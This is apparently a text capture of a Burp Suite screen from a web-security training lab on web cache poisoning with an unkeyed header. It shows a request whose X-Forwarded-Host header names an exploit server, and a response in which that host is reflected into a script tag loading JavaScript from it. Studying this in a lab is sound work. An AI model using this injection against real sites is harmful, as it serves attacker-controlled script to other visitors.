 Send
Cancel
< ▼
> ▼
Target: https://0a7700ea04ce721585d2ad050085006f.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a7700ea04ce721585d2ad050085006f.web-security-academy.net
3 Cookie: session=6McPxEl3ambEdei2l01FQRl5EVsJsUil
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7700ea04ce721585d2ad050085006f.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host:
exploit-0a6700f904817226854aac1801ad008c.exploit-server.net
16
17
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 14000
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a6700f904817226854aac1801ad008c.exploit-server.net/resour
ces/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
ac1801ad008c.exploit-server.net
1 match